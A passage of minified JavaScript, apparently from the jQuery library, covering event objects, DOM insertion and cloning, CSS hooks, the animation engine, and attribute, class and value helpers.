0===t.defaultPrevented&&!1===t.returnValue?Lt:Dt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&M.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[M.expando]=!0},M.Event.prototype={constructor:M.Event,isDefaultPrevented:Dt,isPropagationStopped:Dt,isImmediatePropagationStopped:Dt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=Lt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=Lt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=Lt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},M.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},M.event.addProp),M.each({focus:"focusin",blur:"focusout"},function(t,e){function n(t){if(v.documentMode){var n=ot.get(this,"handle"),i=M.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else M.event.simulate(e,t.target,M.event.fix(t))}M.event.special[t]={setup:function(){var i;if(At(this,t,!0),!v.documentMode)return!1;(i=ot.get(this,e))||this.addEventListener(e,n),ot.set(this,e,(i||0)+1)},trigger:function(){return At(this,t),!0},teardown:function(){var t;if(!v.documentMode)return!1;(t=ot.get(this,e)-1)?ot.set(this,e,t):(this.removeEventListener(e,n),ot.remove(this,e))},_default:function(e){return ot.get(e.target,t)},delegateType:e},M.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,o=v.documentMode?this:i,a=ot.get(o,e);a||(v.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),ot.set(o,e,(a||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,o=v.documentMode?this:i,a=ot.get(o,e)-1;a?ot.set(o,e,a):(v.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),ot.remove(o,e))}}}),M.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){M.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=t.relatedTarget,o=t.handleObj;return i&&(i===this||M.contains(this,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),M.fn.extend({on:function(t,e,n,i){return Tt(this,t,e,n,i)},one:function(t,e,n,i){return Tt(this,t,e,n,i,1)},off:function(t,e,n){var i,o;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,M(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Dt),this.each(function(){M.event.remove(this,t,n,e)})}});var St=/<script|<style|<link/i,kt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ot(t,e){return _(t,"table")&&_(11!==e.nodeType?e:e.firstChild,"tr")&&M(t).children("tbody")[0]||t}function Nt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Vt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Pt(t,e){var n,i,o,a,c,r;if(1===e.nodeType){if(ot.hasData(t)&&(r=ot.get(t).events))for(o in ot.remove(e,"handle events"),r)for(n=0,i=r[o].length;n<i;n++)M.event.add(e,o,r[o][n]);at.hasData(t)&&(a=at.access(t),c=M.extend({},a),at.set(e,c))}}function It(t,e,n,i){e=a(e);var o,c,r,l,s,h,p=0,d=t.length,m=d-1,v=e[0],g=f(v);if(g||1<d&&"string"==typeof v&&!u.checkClone&&kt.test(v))return t.each(function(o){var a=t.eq(o);g&&(e[0]=v.call(this,o,a.html())),It(a,e,n,i)});if(d&&(c=(o=Bt(e,t[0].ownerDocument,!1,t,i)).firstChild,1===o.childNodes.length&&(o=c),c||i)){for(l=(r=M.map(xt(o,"script"),Nt)).length;p<d;p++)s=o,p!==m&&(s=M.clone(s,!0,!0),l&&M.merge(r,xt(s,"script"))),n.call(t[p],s,p);if(l)for(h=r[r.length-1].ownerDocument,M.map(r,Vt),p=0;p<l;p++)s=r[p],wt.test(s.type||"")&&!ot.access(s,"globalEval")&&M.contains(h,s)&&(s.src&&"module"!==(s.type||"").toLowerCase()?M._evalUrl&&!s.noModule&&M._evalUrl(s.src,{nonce:s.nonce||s.getAttribute("nonce")},h):y(s.textContent.replace(jt,""),s,h))}return t}function Rt(t,e,n){for(var i,o=e?M.filter(e,t):t,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||M.cleanData(xt(i)),i.parentNode&&(n&&ut(i)&&Ct(xt(i,"script")),i.parentNode.removeChild(i));return t}M.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,o,a,c,r,l,s,h=t.cloneNode(!0),p=ut(t);if(!(u.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||M.isXMLDoc(t)))for(c=xt(h),i=0,o=(a=xt(t)).length;i<o;i++)r=a[i],"input"===(s=(l=c[i]).nodeName.toLowerCase())&&zt.test(r.type)?l.checked=r.checked:"input"!==s&&"textarea"!==s||(l.defaultValue=r.defaultValue);if(e)if(n)for(a=a||xt(t),c=c||xt(h),i=0,o=a.length;i<o;i++)Pt(a[i],c[i]);else Pt(t,h);return 0<(c=xt(h,"script")).length&&Ct(c,!p&&xt(t,"script")),h},cleanData:function(t){for(var e,n,i,o=M.event.special,a=0;void 0!==(n=t[a]);a++)if(nt(n)){if(e=n[ot.expando]){if(e.events)for(i in e.events)o[i]?M.event.remove(n,i):M.removeEvent(n,i,e.handle);n[ot.expando]=void 0}n[at.expando]&&(n[at.expando]=void 0)}}}),M.fn.extend({detach:function(t){return Rt(this,t,!0)},remove:function(t){return Rt(this,t)},text:function(t){return K(this,function(t){return void 0===t?M.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return It(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ot(this,t).appendChild(t)})},prepend:function(){return It(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Ot(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return It(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return It(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(M.cleanData(xt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return M.clone(this,t,e)})},html:function(t){return K(this,function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!St.test(t)&&!_t[(Mt.exec(t)||["",""])[1].toLowerCase()]){t=M.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(M.cleanData(xt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return It(this,arguments,function(e){var n=this.parentNode;M.inArray(this,t)<0&&(M.cleanData(xt(this)),n&&n.replaceChild(e,this))},t)}}),M.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){M.fn[t]=function(t){for(var n,i=[],o=M(t),a=o.length-1,r=0;r<=a;r++)n=r===a?this:this.clone(!0),M(o[r])[e](n),c.apply(i,n.get());return this.pushStack(i)}});var qt=new RegExp("^("+st+")(?!px)[a-z%]+$","i"),Wt=/^--/,Qt=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Zt=function(t,e,n){var i,o,a={};for(o in e)a[o]=t.style[o],t.style[o]=e[o];for(o in i=n.call(t),e)t.style[o]=a[o];return i},Ut=new RegExp(pt.join("|"),"i");function $t(t,e,n){var i,o,a,c,r=Wt.test(e),l=t.style;return(n=n||Qt(t))&&(c=n.getPropertyValue(e)||n[e],r&&c&&(c=c.replace(H,"$1")||void 0),""!==c||ut(t)||(c=M.style(t,e)),!u.pixelBoxStyles()&&qt.test(c)&&Ut.test(e)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=c,c=n.width,l.width=i,l.minWidth=o,l.maxWidth=a)),void 0!==c?c+"":c}function Xt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(h){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",h.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",dt.appendChild(s).appendChild(h);var e=t.getComputedStyle(h);i="1%"!==e.top,l=12===n(e.marginLeft),h.style.right="60%",c=36===n(e.right),o=36===n(e.width),h.style.position="absolute",a=12===n(h.offsetWidth/3),dt.removeChild(s),h=null}}function n(t){return Math.round(parseFloat(t))}var i,o,a,c,r,l,s=v.createElement("div"),h=v.createElement("div");h.style&&(h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",u.clearCloneStyle="content-box"===h.style.backgroundClip,M.extend(u,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),c},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),a},reliableTrDimensions:function(){var e,n,i,o;return null==r&&(e=v.createElement("table"),n=v.createElement("tr"),i=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",n.style.cssText="box-sizing:content-box;border:1px solid",n.style.height="1px",i.style.height="9px",i.style.display="block",dt.appendChild(e).appendChild(n).appendChild(i),o=t.getComputedStyle(n),r=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===n.offsetHeight,dt.removeChild(e)),r}}))}();var Yt=["Webkit","Moz","ms"],Kt=v.createElement("div").style,Gt={};function Jt(t){return M.cssProps[t]||Gt[t]||(t in Kt?t:Gt[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=Yt.length;n--;)if((t=Yt[n]+e)in Kt)return t}(t)||t)}var te=/^(none|table(?!-c[ea]).+)/,ee={position:"absolute",visibility:"hidden",display:"block"},ne={letterSpacing:"0",fontWeight:"400"};function ie(t,e,n){var i=ht.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function oe(t,e,n,i,o,a){var c="width"===e?1:0,r=0,l=0,s=0;if(n===(i?"border":"content"))return 0;for(;c<4;c+=2)"margin"===n&&(s+=M.css(t,n+pt[c],!0,o)),i?("content"===n&&(l-=M.css(t,"padding"+pt[c],!0,o)),"margin"!==n&&(l-=M.css(t,"border"+pt[c]+"Width",!0,o))):(l+=M.css(t,"padding"+pt[c],!0,o),"padding"!==n?l+=M.css(t,"border"+pt[c]+"Width",!0,o):r+=M.css(t,"border"+pt[c]+"Width",!0,o));return!i&&0<=a&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-a-l-r-.5))||0),l+s}function ae(t,e,n){var i=Qt(t),o=(!u.boxSizingReliable()||n)&&"border-box"===M.css(t,"boxSizing",!1,i),a=o,c=$t(t,e,i),r="offset"+e[0].toUpperCase()+e.slice(1);if(qt.test(c)){if(!n)return c;c="auto"}return(!u.boxSizingReliable()&&o||!u.reliableTrDimensions()&&_(t,"tr")||"auto"===c||!parseFloat(c)&&"inline"===M.css(t,"display",!1,i))&&t.getClientRects().length&&(o="border-box"===M.css(t,"boxSizing",!1,i),(a=r in t)&&(c=t[r])),(c=parseFloat(c)||0)+oe(t,e,n||(o?"border":"content"),a,i,c)+"px"}function ce(t,e,n,i,o){return new ce.prototype.init(t,e,n,i,o)}M.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=$t(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,a,c,r=et(e),l=Wt.test(e),s=t.style;if(l||(e=Jt(r)),c=M.cssHooks[e]||M.cssHooks[r],void 0===n)return c&&"get"in c&&void 0!==(o=c.get(t,!1,i))?o:s[e];"string"==(a=typeof n)&&(o=ht.exec(n))&&o[1]&&(n=vt(t,e,o),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=o&&o[3]||(M.cssNumber[r]?"":"px")),u.clearCloneStyle||""!==n||0!==e.indexOf("background")||(s[e]="inherit"),c&&"set"in c&&void 0===(n=c.set(t,n,i))||(l?s.setProperty(e,n):s[e]=n))}},css:function(t,e,n,i){var o,a,c,r=et(e);return Wt.test(e)||(e=Jt(r)),(c=M.cssHooks[e]||M.cssHooks[r])&&"get"in c&&(o=c.get(t,!0,n)),void 0===o&&(o=$t(t,e,i)),"normal"===o&&e in ne&&(o=ne[e]),""===n||n?(a=parseFloat(o),!0===n||isFinite(a)?a||0:o):o}}),M.each(["height","width"],function(t,e){M.cssHooks[e]={get:function(t,n,i){if(n)return!te.test(M.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,i):Zt(t,ee,function(){return ae(t,e,i)})},set:function(t,n,i){var o,a=Qt(t),c=!u.scrollboxSize()&&"absolute"===a.position,r=(c||i)&&"border-box"===M.css(t,"boxSizing",!1,a),l=i?oe(t,e,i,r,a):0;return r&&c&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(a[e])-oe(t,e,"border",!1,a)-.5)),l&&(o=ht.exec(n))&&"px"!==(o[3]||"px")&&(t.style[e]=n,n=M.css(t,e)),ie(0,n,l)}}}),M.cssHooks.marginLeft=Xt(u.reliableMarginLeft,function(t,e){if(e)return(parseFloat($t(t,"marginLeft"))||t.getBoundingClientRect().left-Zt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),M.each({margin:"",padding:"",border:"Width"},function(t,e){M.cssHooks[t+e]={expand:function(n){for(var i=0,o={},a="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+pt[i]+e]=a[i]||a[i-2]||a[0];return o}},"margin"!==t&&(M.cssHooks[t+e].set=ie)}),M.fn.extend({css:function(t,e){return K(this,function(t,e,n){var i,o,a={},c=0;if(Array.isArray(e)){for(i=Qt(t),o=e.length;c<o;c++)a[e[c]]=M.css(t,e[c],!1,i);return a}return void 0!==n?M.style(t,e,n):M.css(t,e)},t,e,1<arguments.length)}}),((M.Tween=ce).prototype={constructor:ce,init:function(t,e,n,i,o,a){this.elem=t,this.prop=n,this.easing=o||M.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=a||(M.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=M.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}}).init.prototype=ce.prototype,(ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=M.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){M.fx.step[t.prop]?M.fx.step[t.prop](t):1!==t.elem.nodeType||!M.cssHooks[t.prop]&&null==t.elem.style[Jt(t.prop)]?t.elem[t.prop]=t.now:M.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},M.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},M.fx=ce.prototype.init,M.fx.step={};var re,le,se,he,pe=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function ue(){le&&(!1===v.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(ue):t.setTimeout(ue,M.fx.interval),M.fx.tick())}function fe(){return t.setTimeout(function(){re=void 0}),re=Date.now()}function me(t,e){var n,i=0,o={height:t};for(e=e?1:0;i<4;i+=2-e)o["margin"+(n=pt[i])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ve(t,e,n){for(var i,o=(ge.tweeners[e]||[]).concat(ge.tweeners["*"]),a=0,c=o.length;a<c;a++)if(i=o[a].call(n,e,t))return i}function ge(t,e,n){var i,o,a=0,c=ge.prefilters.length,r=M.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var e=re||fe(),n=Math.max(0,s.startTime+s.duration-e),i=1-(n/s.duration||0),a=0,c=s.tweens.length;a<c;a++)s.tweens[a].run(i);return r.notifyWith(t,[s,i,n]),i<1&&c?n:(c||r.notifyWith(t,[s,1,0]),r.resolveWith(t,[s]),!1)},s=r.promise({elem:t,props:M.extend({},e),opts:M.extend(!0,{specialEasing:{},easing:M.easing._default},n),originalProperties:e,originalOptions:n,startTime:re||fe(),duration:n.duration,tweens:[],createTween:function(e,n){var i=M.Tween(t,s.opts,e,n,s.opts.specialEasing[e]||s.opts.easing);return s.tweens.push(i),i},stop:function(e){var n=0,i=e?s.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)s.tweens[n].run(1);return e?(r.notifyWith(t,[s,1,0]),r.resolveWith(t,[s,e])):r.rejectWith(t,[s,e]),this}}),h=s.props;for(function(t,e){var n,i,o,a,c;for(n in t)if(o=e[i=et(n)],a=t[n],Array.isArray(a)&&(o=a[1],a=t[n]=a[0]),n!==i&&(t[i]=a,delete t[n]),(c=M.cssHooks[i])&&"expand"in c)for(n in a=c.expand(a),delete t[i],a)n in t||(t[n]=a[n],e[n]=o);else e[i]=o}(h,s.opts.specialEasing);a<c;a++)if(i=ge.prefilters[a].call(s,t,h,s.opts))return f(i.stop)&&(M._queueHooks(s.elem,s.opts.queue).stop=i.stop.bind(i)),i;return M.map(h,ve,s),f(s.opts.start)&&s.opts.start.call(t,s),s.progress(s.opts.progress).done(s.opts.done,s.opts.complete).fail(s.opts.fail).always(s.opts.always),M.fx.timer(M.extend(l,{elem:t,anim:s,queue:s.opts.queue})),s}M.Animation=M.extend(ge,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return vt(n.elem,t,ht.exec(e),n),n}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(W);for(var n,i=0,o=t.length;i<o;i++)n=t[i],ge.tweeners[n]=ge.tweeners[n]||[],ge.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,o,a,c,r,l,s,h,p="width"in e||"height"in e,d=this,u={},f=t.style,m=t.nodeType&&mt(t),v=ot.get(t,"fxshow");for(i in n.queue||(null==(c=M._queueHooks(t,"fx")).unqueued&&(c.unqueued=0,r=c.empty.fire,c.empty.fire=function(){c.unqueued||r()}),c.unqueued++,d.always(function(){d.always(function(){c.unqueued--,M.queue(t,"fx").length||c.empty.fire()})})),e)if(o=e[i],pe.test(o)){if(delete e[i],a=a||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;m=!0}u[i]=v&&v[i]||M.style(t,i)}if((l=!M.isEmptyObject(e))||!M.isEmptyObject(u))for(i in p&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(s=v&&v.display)&&(s=ot.get(t,"display")),"none"===(h=M.css(t,"display"))&&(s?h=s:(yt([t],!0),s=t.style.display||s,h=M.css(t,"display"),yt([t]))),("inline"===h||"inline-block"===h&&null!=s)&&"none"===M.css(t,"float")&&(l||(d.done(function(){f.display=s}),null==s&&(h=f.display,s="none"===h?"":h)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,u)l||(v?"hidden"in v&&(m=v.hidden):v=ot.access(t,"fxshow",{display:s}),a&&(v.hidden=!m),m&&yt([t],!0),d.done(function(){for(i in m||yt([t]),ot.remove(t,"fxshow"),u)M.style(t,i,u[i])})),l=ve(m?v[i]:0,i,d),i in v||(v[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?ge.prefilters.unshift(t):ge.prefilters.push(t)}}),M.speed=function(t,e,n){var i=t&&"object"==typeof t?M.extend({},t):{complete:n||!n&&e||f(t)&&t,duration:t,easing:n&&e||e&&!f(e)&&e};return M.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in M.fx.speeds?i.duration=M.fx.speeds[i.duration]:i.duration=M.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){f(i.old)&&i.old.call(this),i.queue&&M.dequeue(this,i.queue)},i},M.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=M.isEmptyObject(t),a=M.speed(e,n,i),c=function(){var e=ge(this,M.extend({},t),a);(o||ot.get(this,"finish"))&&e.stop(!0)};return c.finish=c,o||!1===a.queue?this.each(c):this.queue(a.queue,c)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",a=M.timers,c=ot.get(this);if(o)c[o]&&c[o].stop&&i(c[o]);else for(o in c)c[o]&&c[o].stop&&de.test(o)&&i(c[o]);for(o=a.length;o--;)a[o].elem!==this||null!=t&&a[o].queue!==t||(a[o].anim.stop(n),e=!1,a.splice(o,1));!e&&n||M.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=ot.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],a=M.timers,c=i?i.length:0;for(n.finish=!0,M.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=a.length;e--;)a[e].elem===this&&a[e].queue===t&&(a[e].anim.stop(!0),a.splice(e,1));for(e=0;e<c;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),M.each(["toggle","show","hide"],function(t,e){var n=M.fn[e];M.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,o)}}),M.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){M.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),M.timers=[],M.fx.tick=function(){var t,e=0,n=M.timers;for(re=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||M.fx.stop(),re=void 0},M.fx.timer=function(t){M.timers.push(t),M.fx.start()},M.fx.interval=13,M.fx.start=function(){le||(le=!0,ue())},M.fx.stop=function(){le=null},M.fx.speeds={slow:600,fast:200,_default:400},M.fn.delay=function(e,n){return e=M.fx&&M.fx.speeds[e]||e,n=n||"fx",this.queue(n,function(n,i){var o=t.setTimeout(n,e);i.stop=function(){t.clearTimeout(o)}})},se=v.createElement("input"),he=v.createElement("select").appendChild(v.createElement("option")),se.type="checkbox",u.checkOn=""!==se.value,u.optSelected=he.selected,(se=v.createElement("input")).value="t",se.type="radio",u.radioValue="t"===se.value;var ye,be=M.expr.attrHandle;M.fn.extend({attr:function(t,e){return K(this,M.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){M.removeAttr(this,t)})}}),M.extend({attr:function(t,e,n){var i,o,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===t.getAttribute?M.prop(t,e,n):(1===a&&M.isXMLDoc(t)||(o=M.attrHooks[e.toLowerCase()]||(M.expr.match.bool.test(e)?ye:void 0)),void 0!==n?null===n?void M.removeAttr(t,e):o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:(t.setAttribute(e,n+""),n):o&&"get"in o&&null!==(i=o.get(t,e))?i:null==(i=M.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!u.radioValue&&"radio"===e&&_(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,o=e&&e.match(W);if(o&&1===t.nodeType)for(;n=o[i++];)t.removeAttribute(n)}}),ye={set:function(t,e,n){return!1===e?M.removeAttr(t,n):t.setAttribute(n,n),n}},M.each(M.expr.match.bool.source.match(/\w+/g),function(t,e){var n=be[e]||M.find.attr;be[e]=function(t,e,i){var o,a,c=e.toLowerCase();return i||(a=be[c],be[c]=o,o=null!=n(t,e,i)?c:null,be[c]=a),o}});var Fe=/^(?:input|select|textarea|button)$/i,ze=/^(?:a|area)$/i;function Me(t){return(t.match(W)||[]).join(" ")}function we(t){return t.getAttribute&&t.getAttribute("class")||""}function _e(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(W)||[]}M.fn.extend({prop:function(t,e){return K(this,M.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[M.propFix[t]||t]})}}),M.extend({prop:function(t,e,n){var i,o,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&M.isXMLDoc(t)||(e=M.propFix[e]||e,o=M.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=M.find.attr(t,"tabindex");return e?parseInt(e,10):Fe.test(t.nodeName)||ze.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),u.optSelected||(M.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),M.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){M.propFix[this.toLowerCase()]=this}),M.fn.extend({addClass:function(t){var e,n,i,o,a,c;return f(t)?this.each(function(e){M(this).addClass(t.call(this,e,we(this)))}):(e=_e(t)).length?this.each(function(){if(i=we(this),n=1===this.nodeType&&" "+Me(i)+" "){for(a=0;a<e.length;a++)o=e[a],n.indexOf(" "+o+" ")<0&&(n+=o+" ");c=Me(n),i!==c&&this.setAttribute("class",c)}}):this},removeClass:function(t){var e,n,i,o,a,c;return f(t)?this.each(function(e){M(this).removeClass(t.call(this,e,we(this)))}):arguments.length?(e=_e(t)).length?this.each(function(){if(i=we(this),n=1===this.nodeType&&" "+Me(i)+" "){for(a=0;a<e.length;a++)for(o=e[a];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");c=Me(n),i!==c&&this.setAttribute("class",c)}}):this:this.attr("class","")},toggleClass:function(t,e){var n,i,o,a,c=typeof t,r="string"===c||Array.isArray(t);return f(t)?this.each(function(n){M(this).toggleClass(t.call(this,n,we(this),e),e)}):"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):(n=_e(t),this.each(function(){if(r)for(a=M(this),o=0;o<n.length;o++)i=n[o],a.hasClass(i)?a.removeClass(i):a.addClass(i);else void 0!==t&&"boolean"!==c||((i=we(this))&&ot.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":ot.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+Me(we(n))+" ").indexOf(e))return!0;return!1}});var xe=/\r/g;M.fn.extend({val:function(t){var e,n,i,o=this[0];return arguments.length?(i=f(t),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?t.call(this,n,M(this).val()):t)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=M.map(o,function(t){return null==t?"":t+""})),(e=M.valHooks[this.type]||M.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))})):o?(e=M.valHooks[o.type]||M.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(xe,""):null==n?"":n:void 0}}),M.extend({valHooks:{option:{get:function(t){var e=M.find.attr(t,"value");return null!=e?e:Me(M.text(t))}},select:{get:function(t){var 